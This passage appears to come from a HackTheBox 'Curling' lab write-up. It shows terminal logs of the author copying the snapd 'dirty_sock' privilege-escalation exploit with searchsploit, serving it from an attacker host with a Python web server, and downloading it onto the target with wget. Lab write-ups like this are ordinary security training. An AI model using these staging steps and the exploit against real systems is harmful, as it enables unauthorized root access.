 floris@curling:/tmp$ wget 10.10.14.15/46362.py
--2021-09-03 13:04:01--  http://10.10.14.15/46362.py
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13831 (14K) [text/plain]
Saving to: ‘46362.py’
46362.py                                             100%[===========================================
2021-09-03 13:04:02 (69.7 KB/s) - ‘46362.py’ saved [13831/13831]
floris@curling:/tmp$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Curling]
└─# searchsploit -m linux/local/46362.py
  Exploit: snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (2)
      URL: https://www.exploit-db.com/exploits/46362
     Path: /usr/share/exploitdb/exploits/linux/local/46362.py
File Type: Python script, ASCII text executable, with very long lines, with CRLF line terminators
Copied to: /media/sf_Compartilhada/HackTheBox/Curling/46362.py
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Curling]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.150 - - [03/Sep/2021 09:00:39] "GET /46362.py HTTP/1.1" 200 -